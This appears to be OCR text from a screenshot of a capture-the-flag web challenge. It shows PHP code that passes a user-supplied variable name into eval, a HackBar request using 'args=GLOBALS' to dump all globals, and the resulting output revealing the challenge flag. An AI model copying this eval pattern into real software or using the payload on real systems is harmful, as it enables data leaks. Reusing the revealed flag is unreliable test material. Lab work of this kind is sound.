 114.67.175.224:10484/?args=GLC
flag in the variable 翻译 - 搜索
Google 翻译
114.67.175.224:10484/?args=GLOBALS
160%
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
查看器
HackBar
1
Load URL
Split URL
Execute
ADD "/"
http://114.67.175.224:10484/?
args=GLOBALS
Post data
Referer
User Agent
Cookies
Clear All
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) {
["td_cookie"]=> string(9) "906130191" } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{1a03e189e40d360e40c5159e887945fb}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
GET http://114.67.175.224:1… [HTTP/1.1 404 Not Found 0ms]